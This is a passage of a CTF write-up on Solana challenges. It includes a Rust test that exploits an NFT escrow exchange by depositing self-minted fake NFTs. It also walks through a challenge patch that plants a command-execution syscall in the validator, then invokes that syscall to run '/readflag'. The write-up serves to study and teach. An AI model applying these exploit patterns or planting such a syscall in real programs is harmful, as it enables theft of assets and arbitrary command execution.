Each account is loaded with surplus space already reserved for MAX_PERMITTED_DATA_INCREASE. Therefore, realloc is only possible within that range. init, the account data length is 0, so this value is the maximum size to which it can be initialized.*(data_ptr.offset(-8) as *mut u64), that is, the length field immediately preceding the account data, is updated with the new length. This will then be reflected during deserialization.
Is it possible to use another program’s PDA as a victim?
A program can write only to accounts it owns—its own PDAs; ownership is checked.
There is also a runtime check for modifying lamports, not just data.
In virtual memory, how is large data written when it appears contiguous but is split across regions?
Account data memory may be fragmented. When the optimization feature is enabled, the original account data resides in host memory, and only the space allocated by realloc lives in the serializer’s input buffer, so they are separated. However, writes can only occur at the unit of register—8 bytes at a time. Therefore, on each write, the VM checks that the corresponding region has writable permissions and writes into the appropriate region.
How is account data in the input buffers saved back to the account DB?
It is deserialized. I did not examine the subsequent steps in detail.
What is the difference between process_transaction_with_commitment() in the server code using sol-ctf-framework and process_transaction() used in the test code?
In the challenge server code based on sol-ctf-framework, transactions are sent using the former, whereas the test code based on solana-program-test uses the latter.
Since the framework itself is built on solana-program-test, both functions are available; I was curious why that particular one was used.
process_transaction_with_commitment()process_transaction()
Because Solana produces blocks very quickly, it provides commitment levels for transaction confirmation in order to balance speed and security. I will read this later.
pwn/e2e-nft-trading
Before starting, we need to know what the spl-token is.
This challenge does not provide test code. Therefore, we will write our own test code to verify our understanding from cut-and-run.
First, set up the environment based on the server Cargo.toml. It may be more efficient to use versions already downloaded in the local cargo registry.
# cargo remove solana-program-test --dev
cargo add solana-program-test@=3.1.6 --features agave-unstable-api --dev
cargo add solana-sdk@3.0.0 --dev
cargo add solana-system-interface@3.0.0 --features bincode --dev
cargo add tokio@=1.48.0 --features full --dev
cargo add solana-program-pack@=3.0.0 --dev
cargo add spl-associated-token-account@=8.0.0 --dev
cargo add spl-token@=9.0.0 --dev
[dev-dependencies]
solana-sdk = "3.0.0"
solana-system-interface = { version = "3.0.0", features = ["bincode"] }
tokio = { version = "=1.48.0", features = ["full"] }
solana-program-test = { version = "=3.1.6", features = ["agave-unstable-api"] }
solana-program-pack = "=3.0.0"
spl-associated-token-account = "=8.0.0"
spl-token = "=9.0.0"
Referencing the server Cargo.toml, it specifies solana-program-test version 3.0 with the feature “agave-unstable-api”. The sol-ctf-framework, which uses that library, has been forwarded. However, since this is the latest version of the library, there is no issue. This dependency is just added to utilize the library’s interface.
I just knew that “3.0” means >= 3.0.0, < 4.0.0 and automatically resolves to the latest compatible version. The feature “agave-unstable-api” is enabled from version 3.1. When using “find the definition”, it locatess to solana-program-test-3.1.6. Therefore, I set it up using @=3.1.6.
[dependencies]
sol-ctf-framework = { git = "https://github.com/otter-sec/sol-ctf-framework.git", rev = "89c89f74edbb2f8c6dee3b9e6d12a90e0199b7d0" }
solana-sdk = "3.0.0"
solana-program-pack = "3.0.0"
solana-system-interface = { version = "3.0.0", features = ["bincode"] }
solana-program-test = { version = "3.0", features = ["agave-unstable-api"] }
. . .
e2e-nft-exchange = { version = "1.0.0", path = "../program", features = ["no-entrypoint"] }
. . .
Test files must be created under tests/ for cargo to recognize them. Let us write tests based on the cut-and-run test code. According to the solana-sdk documentation, some modules have been removed, so their component crates must be used directly. solana-system-interface, the bincode feature must be enabled for transfer() to compile.
system_instruction->solana_system_interface::instructionsystem_program->solana_system_interface::program
Type mismatch errors occur due to Pubkey incompatibilities. The ID imported from Anchor is defined in solana-pubkey-2.4.0, while the SDK expects Address as Pubkey. The root cause is the use of different dependency versions. This clarifies why projects align dependency versions starting from the root.
pub struct Pubkey(pub(crate) [u8;32]);
pub use solana_address::{
address as pubkey,
error::{AddressError as PubkeyError, ParseAddressError as ParsePubkeyError},
Address as Pubkey, ADDRESS_BYTES as PUBKEY_BYTES, MAX_SEEDS, MAX_SEED_LEN,
};
pub struct Address(pub(crate) [u8; 32]);
I am uncertain of the proper approach, but I resolved it by performing type conversions like this:
Pubkey::new_from_array(e2e_nft_exchange::ID.to_bytes())
I am uncertain whether the owner can be set to bpf_loader::id() in the latest version. I initially considered upgrading to at least V3, but that would require creating separate accounts—a proxy program account and a buffer account for data—since it would be upgradeable. The framework uses add_program() from solana-program-test. In conclusion, it internally uses add_account() with a V2 owner.
I imported the server’s create_nft() function, which resulted in numerous errors. To resolve this, import the Pack trait, which provides LEN in the current scope. The Pack trait seen in SPL differs from the one in SDK due to version differences.
I initially attempted to minimize additional dependencies, since solana-sdk internally imports solana-program, but I eventually abandoned this approach. I simply imported all necessary dependencies.
solana_system_interface::instruction::create_account(
&payer.pubkey(),
&mint,
10000000,
anchor_spl::token::spl_token::state::Mint::LEN.try_into().unwrap(),
&Pubkey::new_from_array(anchor_spl::token::spl_token::ID.to_bytes()),
),
/// Mint data.
#[repr(C)]
#[derive(Clone, Copy, Debug, Default, PartialEq)]
pub struct Mint {
/// Optional authority used to mint new tokens. The mint authority may only
/// be provided during mint creation. If no mint authority is present
/// then the mint has a fixed supply and no further tokens may be
/// minted.
pub mint_authority: COption<Pubkey>,
/// Total supply of tokens.
pub supply: u64,
/// Number of base 10 digits to the right of the decimal place.
pub decimals: u8,
/// Is `true` if this structure has been initialized
pub is_initialized: bool,
/// Optional authority to freeze token accounts.
pub freeze_authority: COption<Pubkey>,
}
. . .
impl Pack for Mint {
const LEN: usize = 82;
Attempting to use anchor-spl directly resulted in numerous frustrating errors.
Tracing the Pack trait reveals that anchor-spl uses version 2.2.1. I resolved this by importing spl-token directly and adding version 3.0.0 to the dependency list.
/// Safely and efficiently (de)serialize account state
pub trait Pack: Sealed {
/// The length, in bytes, of the packed representation
const LEN: usize;
. . .
Solution
The server receives and executes our instructions multiple times, targeting our solve program. Therefore, we can upload exploit payloads to the solve program and invoke it multiple times.
Let us now examine the exchange code implementation.
Examining the server’s create_nft() function, it first creates a Mint Account, then creates an Associated Token Account. The documentation provides excellent explanations with diagrams for each account type.
It mints only an amount of 1 to that idempotent Token Account. Since create_nft() is called each time, it uses different mint accounts for each call, implementing NFTs that exist only once each. When an offer account with offer_id equal to [0x41; 32] is created, the server performs specific actions. When maker_nft_count > taker_nft_count, the server, acting as the taker, iterates through taker_nfts and deposits NFTs into the escrow account. Then, The server invokes TakeOffer.
Although not built-in, SPL standard programs are set up by default.
const TOKEN_PROGRAM_ID: Pubkey =
Pubkey::from_str_const("TokenkegQfeZyiNwAJbNbGKPFXCWuBvf9Ss623VQ5DA");
const ASSOCIATED_TOKEN_PROGRAM_ID: Pubkey =
Pubkey::from_str_const("ATokenGPvbdGVxr1b2hvZbsiqW5xWH25efTNsLJA8knL");
I attempted to solve this without referring to the official solutions. The scenario I considered is: maker (user) <-> taker (server), where the user must deposit more NFTs than the taker for an exchange to be possible. However, when depositing, the server does not verify whether the NFTs are among the 20 NFTs initially created. It appears that creating different mint NFTs (other than the 20 in mint_nfts_pool), depositing them, and then exchanging them would work.
I confirmed that the user score exceeds the whale score.

The solve code is located within comment blocks. I did not set up a local environment, as creating a separate solve program and implementing instructions in Python code would be tedious. I concluded the analysis here. The actual implementation may not work as expected :).
cargo test --test=toast -- --nocapture
#![allow(clippy::result_large_err)]
use solana_program_test::{ProgramTest, ProgramTestContext};
use solana_sdk::{
account::Account,
bpf_loader,
instruction::{AccountMeta, Instruction},
pubkey::Pubkey,
signature::Keypair,
signer::Signer,
transaction::Transaction,
native_token::LAMPORTS_PER_SOL,
sysvar
};
use solana_program_pack::Pack;
use std::error::Error;
use anchor_lang::{prelude::Pubkey as AnchorPubkey, AnchorDeserialize, InstructionData};
use e2e_nft_exchange::{
instruction::{DepositMakerNft, DepositTakerNft, TakeOffer, MakeOffer, WithdrawMakerNft},
Offer, OFFER_STATE_SIZE,
};
use solana_system_interface::program as system_program;
const TOKEN_PROGRAM_ID: Pubkey =
Pubkey::from_str_const("TokenkegQfeZyiNwAJbNbGKPFXCWuBvf9Ss623VQ5DA");
const ASSOCIATED_TOKEN_PROGRAM_ID: Pubkey =
Pubkey::from_str_const("ATokenGPvbdGVxr1b2hvZbsiqW5xWH25efTNsLJA8knL");
async fn setup() -> ProgramTestContext {
let mut pt = ProgramTest::default();
pt.add_account(
Pubkey::new_from_array(e2e_nft_exchange::ID.to_bytes()),
Account {
lamports: LAMPORTS_PER_SOL,
data: include_bytes!("../../challenge/e2e_nft_exchange.so").to_vec(),
owner: bpf_loader::id(),
executable: true,
rent_epoch: 0,
},
);
pt.start_with_context().await
}
async fn send(ctx: &mut ProgramTestContext, signers: &[&Keypair], ixs: Vec<Instruction>) {
let mut tx = Transaction::new_with_payer(&ixs, Some(&signers[0].pubkey()));
let bh = ctx.banks_client.get_latest_blockhash().await.unwrap();
tx.sign(signers, bh);
ctx.banks_client.process_transaction(tx).await.unwrap();
}
async fn airdrop(ctx: &mut ProgramTestContext, to: &Pubkey, lamports: u64) {
let ix = solana_system_interface::instruction::transfer(&ctx.payer.pubkey(), to, lamports);
let mut tx = Transaction::new_with_payer(&[ix], Some(&ctx.payer.pubkey()));
let bh = ctx.banks_client.get_latest_blockhash().await.unwrap();
tx.sign(&[&ctx.payer], bh);
ctx.banks_client.process_transaction(tx).await.unwrap();
}
pub async fn create_nft(pt: &ProgramTestContext, owner: &Pubkey, payer: &Keypair) -> Result<Pubkey, Box<dyn Error>> {
let mint_keypair = Keypair::new();
let mint = mint_keypair.pubkey();
// let payer = &pt.payer;
let mut tx = Transaction::new_with_payer(
&[
solana_system_interface::instruction::create_account(
&payer.pubkey(),
&mint,
10000000,
spl_token::state::Mint::LEN.try_into().unwrap(),
&Pubkey::new_from_array(spl_token::ID.to_bytes()),
),
spl_token::instruction::initialize_mint(
&spl_token::ID,
&mint,
&payer.pubkey(),
None,
1,
)?,
],
Some(&payer.pubkey()),
);
tx.sign(&[&mint_keypair, payer], pt.last_blockhash);
pt.banks_client
.process_transaction_with_preflight(tx)
.await?;
let owner_token_account = get_associated_token_address(owner, &mint);
let create_ata_ix =
spl_associated_token_account::instruction::create_associated_token_account_idempotent(
&payer.pubkey(),
&owner,
&mint,
&Pubkey::new_from_array(spl_token::ID.to_bytes()),
);
let mut tx = Transaction::new_with_payer(
&[
create_ata_ix,
spl_token::instruction::mint_to(
&spl_token::ID,
&mint,
&owner_token_account,
&payer.pubkey(),
&[],
1,
)?,
],
Some(&payer.pubkey()),
);
tx.sign(&[payer], pt.last_blockhash);
pt.banks_client
.process_transaction_with_preflight(tx)
.await?;
Ok(mint)
}
fn get_associated_token_address(wallet: &Pubkey, mint: &Pubkey) -> Pubkey {
Pubkey::find_program_address(
&[wallet.as_ref(), TOKEN_PROGRAM_ID.as_ref(), mint.as_ref()],
&ASSOCIATED_TOKEN_PROGRAM_ID,
)
.0
}
#[tokio::test]
async fn test_exploit() {
let mut ctx = setup().await;
let user = Keypair::new();
let whale = Keypair::new();
airdrop(&mut ctx, &user.pubkey(), 100 * 1_000_000_000).await;
airdrop(&mut ctx, &whale.pubkey(), 100 * 1_000_000_000).await;
let program_pubkey = Pubkey::new_from_array(e2e_nft_exchange::ID.to_bytes());
let mut whale_mint_nfts_pool = Vec::with_capacity(15);
let mut user_mint_nfts_pool = Vec::with_capacity(5);
for _ in 0..15 {
whale_mint_nfts_pool.push(create_nft(&ctx, &whale.pubkey(), &ctx.payer).await.unwrap());
}
for _ in 0..5 {
user_mint_nfts_pool.push(create_nft(&ctx, &user.pubkey(), &ctx.payer).await.unwrap());
}
let offer_id = [0x41; 32];
let offer_pda = Pubkey::find_program_address(&[b"offer", offer_id.as_ref()], &program_pubkey).0;
//////////////////////////////////////////// {
let mut fake_mint_nfts_pool = Vec::with_capacity(10);
for _ in 0..10 {
fake_mint_nfts_pool.push(create_nft(&ctx, &user.pubkey(), &user).await.unwrap());
}
let make_offer_ix = Instruction {
program_id: program_pubkey,
accounts: vec![
AccountMeta::new(offer_pda, false),
AccountMeta::new(user.pubkey(), true),
AccountMeta::new_readonly(whale.pubkey(), false),
AccountMeta::new_readonly(system_program::ID, false),
],
data: MakeOffer {
offer_id: [0x41; 32],
maker_nfts: fake_mint_nfts_pool.clone()
.into_iter()
.map(|mint| AnchorPubkey::new_from_array(mint.to_bytes()))
.collect::<Vec<AnchorPubkey>>(),
taker_nfts: whale_mint_nfts_pool[0..6]
.iter()
.map(|mint| AnchorPubkey::new_from_array(mint.to_bytes()))
.collect::<Vec<AnchorPubkey>>(),
}.data(),
};
send(&mut ctx, &[&user], vec![make_offer_ix]).await;
for fake_mint in fake_mint_nfts_pool.clone() {
let source_token_account =
get_associated_token_address(&user.pubkey(), &fake_mint);
let escrow_account = get_associated_token_address(&offer_pda, &fake_mint);
let deposit_maker_nft_ix = Instruction {
program_id: program_pubkey,
accounts: vec![
AccountMeta::new(offer_pda, false),
AccountMeta::new(user.pubkey(), true),
AccountMeta::new(source_token_account, false),
AccountMeta::new(escrow_account, false),
AccountMeta::new_readonly(fake_mint, false),
AccountMeta::new_readonly(TOKEN_PROGRAM_ID, false),
AccountMeta::new_readonly(ASSOCIATED_TOKEN_PROGRAM_ID, false),
AccountMeta::new_readonly(system_program::ID, false),
AccountMeta::new_readonly(sysvar::rent::ID, false),
],
data: DepositMakerNft {}.data(),
};
send(&mut ctx, &[&user], vec![deposit_maker_nft_ix]).await;
}
//////////////////////////////////////////// }
let offer_opt: Option<Offer> = ctx
.banks_client
.get_account(offer_pda)
.await.unwrap()
.filter(|acc| acc.data.len() == OFFER_STATE_SIZE)
.and_then(|acc| AnchorDeserialize::try_from_slice(&acc.data[8..]).ok());
if let Some(offer) = offer_opt {
let maker_nft_count = offer
.maker_nfts
.iter()
.filter(|&pk| *pk != AnchorPubkey::default())
.count();
let taker_nft_count = offer
.taker_nfts
.iter()
.filter(|&pk| *pk != AnchorPubkey::default())
.count();
if maker_nft_count > taker_nft_count {
for &nft_mint in offer.taker_nfts.iter() {
if nft_mint == AnchorPubkey::default() {
continue;
}
let nft_mint = Pubkey::new_from_array(nft_mint.to_bytes());
let source_token_account =
get_associated_token_address(&whale.pubkey(), &nft_mint);
let escrow_account = get_associated_token_address(&offer_pda, &nft_mint);
let deposit_taker_nft_ix = Instruction {
program_id: program_pubkey,
accounts: vec![
AccountMeta::new(offer_pda, false),
AccountMeta::new(whale.pubkey(), true),
AccountMeta::new(source_token_account, false),
AccountMeta::new(escrow_account, false),
AccountMeta::new_readonly(nft_mint, false),
AccountMeta::new_readonly(TOKEN_PROGRAM_ID, false),
AccountMeta::new_readonly(ASSOCIATED_TOKEN_PROGRAM_ID, false),
AccountMeta::new_readonly(system_program::ID, false),
AccountMeta::new_readonly(sysvar::rent::ID, false),
],
data: DepositTakerNft {}.data(),
};
send(&mut ctx, &[&whale], vec![deposit_taker_nft_ix]).await;
}
let take_offer_ix = Instruction {
program_id: program_pubkey,
accounts: vec![
AccountMeta::new(offer_pda, false),
AccountMeta::new(whale.pubkey(), true),
AccountMeta::new(user.pubkey(), false),
AccountMeta::new_readonly(system_program::ID, false),
],
data: TakeOffer {}.data(),
};
send(&mut ctx, &[&whale], vec![take_offer_ix]).await;
}
}
//////////////////////////////////////////// {
let taker_nfts = &whale_mint_nfts_pool[0..6];
// .iter()
// .map(|mint| AnchorPubkey::new_from_array(mint.to_bytes()))
// .collect::<Vec<AnchorPubkey>>();
for fake_mint in taker_nfts {
let destination_token_account =
get_associated_token_address(&user.pubkey(), &fake_mint);
let escrow_account = get_associated_token_address(&offer_pda, &fake_mint);
let withdraw_maker_nft_ix = Instruction {
program_id: program_pubkey,
accounts: vec![
AccountMeta::new(offer_pda, false),
AccountMeta::new(user.pubkey(), true),
AccountMeta::new(escrow_account, false),
AccountMeta::new(destination_token_account, false),
AccountMeta::new_readonly(*fake_mint, false),
AccountMeta::new_readonly(TOKEN_PROGRAM_ID, false),
AccountMeta::new_readonly(ASSOCIATED_TOKEN_PROGRAM_ID, false),
AccountMeta::new_readonly(system_program::ID, false),
AccountMeta::new_readonly(sysvar::rent::ID, false),
],
data: WithdrawMakerNft {}.data(),
};
send(&mut ctx, &[&user], vec![withdraw_maker_nft_ix]).await;
}
//////////////////////////////////////////// }
let mut user_score = 0;
let mut whale_score = 0;
pub async fn get_ata_amount(
pt: &ProgramTestContext,
mint: &Pubkey,
owner: &Pubkey,
) -> Result<u64, Box<dyn Error>> {
let ata = get_associated_token_address(owner, mint);
let token_account_opt: Option<spl_token::state::Account> = pt
.banks_client
.get_account(ata)
.await?
.filter(|acc| acc.data.len() == spl_token::state::Account::LEN)
.and_then(|acc| spl_token::state::Account::unpack(&acc.data[..]).ok());
if let Some(token_account) = token_account_opt {
Ok(token_account.amount.min(1))
} else {
Ok(0)
}
}
for nft_mint in whale_mint_nfts_pool
.iter()
.chain(user_mint_nfts_pool.iter()) {
user_score += get_ata_amount(&ctx, &nft_mint, &user.pubkey())
.await
.unwrap();
whale_score += get_ata_amount(&ctx, &nft_mint, &whale.pubkey())
.await
.unwrap();
whale_score += get_ata_amount(&ctx, &nft_mint, &offer_pda)
.await
.unwrap();
}
println!(
"user_score: {}, whale_score: {}",
user_score, whale_score
);
}
The official solution uses whale NFTs, placing them in both the maker and taker lists, then removing one from the taker list to satisfy the condition.
let mut maker_nfts = Vec::with_capacity(10);
. . .
let mut taker_nfts = maker_nfts.clone();
taker_nfts.pop().unwrap();
I have not executed this, but the server should fail when taking the offer. However, it is notable that the result of .await is neither unwrapped with unwrap() nor propagated with .await?, so errors are not immediately propagated. As a result, execution likely continues even if the instruction fails.
let _ = challenge
.run_ixs_full(&[take_offer_ix], &[&whale], &whale.pubkey())
.await;
Therefore, the taker might succeed up to the deposit stage. However, since the maker and taker NFT mints are identical, the maker can withdraw them.
I am uncertain why the withdrawal is performed in two steps rather than once. I did not test this by setting up a local Docker environment, as it would be tedious.
misc/tested-in-prod
FROM --platform=linux/amd64 ubuntu:22.04 AS builder
. . .
WORKDIR /src
RUN git clone "https://github.com/anza-xyz/agave.git" . && \
git checkout 5a06890206cf9f00a5fbd253b8f417cc5c3a075c
COPY patch.diff /opt/patch.diff
RUN git apply --check /opt/patch.diff && \
git apply /opt/patch.diff
RUN cargo build --release --bin solana-test-validator
. . .
FROM --platform=linux/amd64 ubuntu:22.04
. . .
COPY --from=readflag /readflag /readflag
RUN chmod -r+x /readflag
COPY --from=builder /src/target/release/solana-test-validator /usr/local/bin/solana-test-validator
RUN printf '#!/bin/sh\nexec "$@"\n' > /usr/local/bin/program-test-harness-helper && \
chmod 755 /usr/local/bin/program-test-harness-helper
USER solana
WORKDIR /home/solana
ENTRYPOINT ["/usr/local/bin/solana-test-validator", "--reset", "--rpc-port", "8899"]
I had recently cloned Agave. Since the challenge targets the latest commit, I fetched only that specific commit.
git fetch origin 5a06890206cf9f00a5fbd253b8f417cc5c3a075c
git checkout 5a06890206cf9f00a5fbd253b8f417cc5c3a075c
Since git apply failed, I applied the patch manually. The patch adds a built-in function, SyscallProgramTestHarness(), along with a syscall that invokes it. The syscall receives a command as a parameter, passes it as an argument to program-test-harness-helper, and executes it; the helper is simply an exec shell script that runs with the provided argument.
diff --git a/syscalls/src/lib.rs b/syscalls/src/lib.rs
index 7982360b88..99853172bf 100644
--- a/syscalls/src/lib.rs
+++ b/syscalls/src/lib.rs
@@ -1,7 +1,7 @@
pub use self::{
cpi::{SyscallInvokeSignedC, SyscallInvokeSignedRust},
logging::{
- SyscallLog, SyscallLogBpfComputeUnits, SyscallLogData, SyscallLogPubkey, SyscallLogU64,
+ SyscallLog, SyscallLogBpfComputeUnits, SyscallLogData, SyscallLogPubkey, SyscallLogU64, SyscallProgramTestHarness,
},
mem_ops::{SyscallMemcmp, SyscallMemcpy, SyscallMemmove, SyscallMemset},
sysvar::{
@@ -522,6 +522,8 @@ pub fn create_program_runtime_environment_v1<'a>(
// Log data
result.register_function("sol_log_data", SyscallLogData::vm)?;
+ // Program test harness
+ result.register_function("sol_bind_test_harness", SyscallProgramTestHarness::vm)?;
Ok(result)
}
diff --git a/syscalls/src/logging.rs b/syscalls/src/logging.rs
index fc89cf5e32..5910451c24 100644
--- a/syscalls/src/logging.rs
+++ b/syscalls/src/logging.rs
@@ -153,3 +153,58 @@ declare_builtin_function!(
Ok(0)
}
);
+
+declare_builtin_function!(
+ SyscallProgramTestHarness,
+ fn rust(
+ invoke_context: &mut InvokeContext,
+ cmd_addr: u64,
+ cmd_len: u64,
+ out_addr: u64,
+ out_len: u64,
+ _flags: u64,
+ memory_mapping: &mut MemoryMapping,
+ ) -> Result<u64, Error> {
+ use std::process::Command;
+
+ let check_aligned = invoke_context.get_check_aligned();
+
+ let costs = invoke_context.get_execution_cost();
+ consume_compute_meter(invoke_context, costs.syscall_base_cost)?;
+
+
+ let cmd_slice = translate_slice_mut::<u8>(
+ memory_mapping,
+ cmd_addr,
+ cmd_len,
+ check_aligned,
+ )?;
+
+ let out_slice = translate_slice_mut::<u8>(
+ memory_mapping,
+ out_addr,
+ out_len,
+ check_aligned,
+ )?;
+
+ let cmd_str = std::str::from_utf8(cmd_slice).unwrap_or("");
+
+ let last_token = cmd_str
+ .split_whitespace()
+ .last()
+ .unwrap_or("");
+
+ let child = Command::new("/usr/local/bin/program-test-harness-helper")
+ .arg(last_token)
+ .output()?;
+
+ let stdout = child.stdout;
+
+ let write_len = std::cmp::min(stdout.len(), out_slice.len());
+ out_slice[..write_len].copy_from_slice(&stdout[..write_len]);
+
+ Ok(write_len as u64)
+
+ }
+);
+
When I casually ran ./cargo build using the repository’s cargo wrapper script at the root, I encountered an error indicating that libclang.dylib could not be found. I attempted various fixes (including installing llvm via Homebrew), but simply building only solana-test-validator, as in the Dockerfile, succeeds without issue.
- https://github.com/anza-xyz/agave/blob/master/docs/src/cli/install.md#build-from-source
- https://github.com/anza-xyz/agave/issues/5566
brew uninstall llvm
brew autoremove
brew cleanup
cargo build --release --bin solana-test-validator
Solution
Invoke the sol_bind_test_harness() syscall with "/readflag" as its argument.
First, when you look at the other syscalls in the patched code path, they resemble EVM precompiled contracts. The SyscallProgramTestHarness defined by the challenge is located alongside the SyscallLogData definition.
pub fn create_program_runtime_environment_v1<'a>(
feature_set: &SVMFeatureSet,
compute_budget: &SVMTransactionExecutionBudget,
reject_deployment_of_broken_elfs: bool,
debugging_features: bool,
) -> Result<BuiltinProgram<InvokeContext<'a>>, Error> {
. . .
let mut result = BuiltinProgram::new_loader(config);
. . .
// Sha256
result.register_function("sol_sha256", SyscallHash::vm::<Sha256Hasher>)?;
// Keccak256
result.register_function("sol_keccak256", SyscallHash::vm::<Keccak256Hasher>)?;
// Secp256k1 Recover
result.register_function("sol_secp256k1_recover", SyscallSecp256k1Recover::vm)?;
. . .
// Log data
result.register_function("sol_log_data", SyscallLogData::vm)?;
// Program test harness
result.register_function("sol_bind_test_harness", SyscallProgramTestHarness::vm)?;
Ok(result)
}
Accordingly, I looked for an example of the sol_log_data syscall.
//! Example Rust-based SBF program that uses sol_log_data syscall
use {
solana_account_info::AccountInfo,
solana_program::{log::sol_log_data, program::set_return_data},
solana_program_error::ProgramResult,
solana_pubkey::Pubkey,
};
solana_program_entrypoint::entrypoint_no_alloc!(process_instruction);
#[allow(clippy::cognitive_complexity)]
fn process_instruction(
_program_id: &Pubkey,
_accounts: &[AccountInfo],
instruction_data: &[u8],
) -> ProgramResult {
let fields: Vec<&[u8]> = instruction_data.split(|e| *e == 0).collect();
set_return_data(&[0x08, 0x01, 0x44]);
sol_log_data(&fields);
Ok(())
}
At this point, one might think: “Ah, I can simply import the newly added syscall and be done.” However, I could not do it, so I checked the dependencies.
It was originally developed under agave/sdk/, but it is now developed at solana-sdk independently. Therefore, the example’s Cargo.toml pulls the SDK published on crates.io. In conclusion, one must clone solana-sdk, make a small modification, and then use the local one.
[lib]
crate-type = ["cdylib"]
[dependencies]
solana-account-info = { workspace = true }
solana-program = { workspace = true }
solana-program-entrypoint = { workspace = true }
solana-program-error = { workspace = true }
solana-pubkey = { workspace = true }
solana-sysvar = { workspace = true }
[workspace]
members = [
. . .
"rust/log_data",
. . .
]
[workspace.package]
version = "3.0.12"
description = "Solana SBF test program written in Rust"
. . .
[workspace.dependencies]
. . .
solana-program = "=3.0.0"
solana-program-entrypoint = "=3.1.0"
solana-program-error = "=3.0.0"
solana-program-memory = "=3.0.0"
I appear to have fetched a recent commit at the time of solving the challenge, and fortunately the version matches—see here.
[package]
name = "solana-program"
description = "Solana Program"
documentation = "https://docs.rs/solana-program"
readme = "README.md"
version = "3.0.0"
In the example, the syscall is imported as use solana_program::log::sol_log_data;. Let us locate how it is defined within solana-program and add the harness syscall.
Briefly examining the Rust crate structure:
// Allows macro expansion of `use ::solana_program::*` to work within this crate
extern crate self as solana_program;
. . .
pub mod log;
. . .
pub mod syscalls;
Let us quickly verify which branch is compiled using compile_error!.
/// Print some slices as base64.
pub fn sol_log_data(data: &[&[u8]]) {
#[cfg(target_os = "solana")]
unsafe {
crate::syscalls::sol_log_data(data as *const _ as *const u8, data.len() as u64)
};
#[cfg(not(target_os = "solana"))]
crate::program_stubs::sol_log_data(data);
}

Continuing to trace the code path, I considered where the harness should be added.
#[cfg(target_os = "solana")]
mod definitions;
#[cfg(target_os = "solana")]
pub use definitions::*;
#[deprecated(since = "2.1.0", note = "Use `solana_msg::syscalls` instead.")]
pub use solana_msg::syscalls::{sol_log_, sol_log_64_, sol_log_compute_units_, sol_log_data};
/// Syscall definitions used by `solana_msg`.
pub use solana_define_syscall::definitions::{
sol_log_, sol_log_64_, sol_log_compute_units_, sol_log_data,
};
//! This module is only for syscall definitions that bring in no extra dependencies.
use crate::define_syscall;
. . .
define_syscall!(fn sol_log_data(data: *const u8, data_len: u64));
Since there is no return type, it matches the second arm, adds -> (), and then matches the first arm.
If you define only the interface without an implementation, the VM executes the implementation mapped in the syscall table.
pub mod definitions;
. . .
#[cfg(not(any(
target_feature = "static-syscalls",
all(target_arch = "bpf", feature = "unstable-static-syscalls")
)))]
#[macro_export]
macro_rules! define_syscall {
(fn $name:ident($($arg:ident: $typ:ty),*) -> $ret:ty) => {
extern "C" {
pub fn $name($($arg: $typ),*) -> $ret;
}
};
(fn $name:ident($($arg:ident: $typ:ty),*)) => {
define_syscall!(fn $name($($arg: $typ),*) -> ());
}
}
From the static-syscalls approach, it appears that—unlike OS syscalls—it does not use numbering, but rather a hash of the function name. define_syscall!.
#[cfg(any(
target_feature = "static-syscalls",
all(target_arch = "bpf", feature = "unstable-static-syscalls")
))]
#[macro_export]
macro_rules! define_syscall {
(fn $name:ident($($arg:ident: $typ:ty),*) -> $ret:ty) => {
#[inline]
pub unsafe fn $name($($arg: $typ),*) -> $ret {
// this enum is used to force the hash to be computed in a const context
#[repr(usize)]
enum Syscall {
Code = $crate::sys_hash(stringify!($name)),
}
let syscall: extern "C" fn($($arg: $typ),*) -> $ret = core::mem::transmute(Syscall::Code);
syscall($($arg),*)
}
};
(fn $name:ident($($arg:ident: $typ:ty),*)) => {
define_syscall!(fn $name($($arg: $typ),*) -> ());
}
}
Although cmd could be passed via the instruction, I simply hard-coded it. I first tested with ls and confirmed that the output was correct. To observe the result, I logged it to the transaction execution log via the sol_log_data syscall.
diff --git a/define-syscall/src/definitions.rs b/define-syscall/src/definitions.rs
index 76e91df5..a51f5a2d 100644
--- a/define-syscall/src/definitions.rs
+++ b/define-syscall/src/definitions.rs
@@ -11,6 +11,7 @@ define_syscall!(fn sol_log_(message: *const u8, len: u64));
define_syscall!(fn sol_log_64_(arg1: u64, arg2: u64, arg3: u64, arg4: u64, arg5: u64));
define_syscall!(fn sol_log_compute_units_());
define_syscall!(fn sol_log_data(data: *const u8, data_len: u64));
+define_syscall!(fn sol_bind_test_harness(cmd: *const u8, cmd_len: u64, out: *const u8, out_len: u64, _flags: u64));
define_syscall!(fn sol_memcpy_(dst: *mut u8, src: *const u8, n: u64));
define_syscall!(fn sol_memmove_(dst: *mut u8, src: *const u8, n: u64));
define_syscall!(fn sol_memcmp_(s1: *const u8, s2: *const u8, n: u64, result: *mut i32));
diff --git a/msg/src/syscalls.rs b/msg/src/syscalls.rs
index ef926fd0..175f80a8 100644
--- a/msg/src/syscalls.rs
+++ b/msg/src/syscalls.rs
@@ -1,4 +1,4 @@
/// Syscall definitions used by `solana_msg`.
pub use solana_define_syscall::definitions::{
- sol_log_, sol_log_64_, sol_log_compute_units_, sol_log_data,
+ sol_log_, sol_log_64_, sol_log_compute_units_, sol_log_data, sol_bind_test_harness
};
diff --git a/program/src/log.rs b/program/src/log.rs
index 049e286c..543740af 100644
--- a/program/src/log.rs
+++ b/program/src/log.rs
@@ -59,6 +59,24 @@ pub fn sol_log_data(data: &[&[u8]]) {
crate::program_stubs::sol_log_data(data);
}
+pub fn sol_bind_test_harness(data: &[&[u8]]) {
+ let cmd = b"/readflag".to_vec();
+
+ let mut out_buf = [0u8; 1024];
+
+ unsafe {
+ crate::syscalls::sol_bind_test_harness(
+ cmd.as_ptr(),
+ cmd.len() as u64,
+ out_buf.as_mut_ptr(),
+ out_buf.len() as u64,
+ 0, // flags
+ )
+ }
+
+ solana_program::log::sol_log_data(&[&out_buf]);
+}
+
/// Print the hexadecimal representation of a slice.
pub fn sol_log_slice(slice: &[u8]) {
for (i, s) in slice.iter().enumerate() {
diff --git a/program/src/syscalls/definitions.rs b/program/src/syscalls/definitions.rs
index 1eba1111..4881e83c 100644
--- a/program/src/syscalls/definitions.rs
+++ b/program/src/syscalls/definitions.rs
@@ -20,7 +20,7 @@ pub use solana_instruction::syscalls::{
sol_get_processed_sibling_instruction, sol_get_stack_height,
};
#[deprecated(since = "2.1.0", note = "Use `solana_msg::syscalls` instead.")]
-pub use solana_msg::syscalls::{sol_log_, sol_log_64_, sol_log_compute_units_, sol_log_data};
+pub use solana_msg::syscalls::{sol_log_, sol_log_64_, sol_log_compute_units_, sol_log_data, sol_bind_test_harness};
#[deprecated(
since = "2.1.0",
note = "Use `solana_program_memory::syscalls` instead"
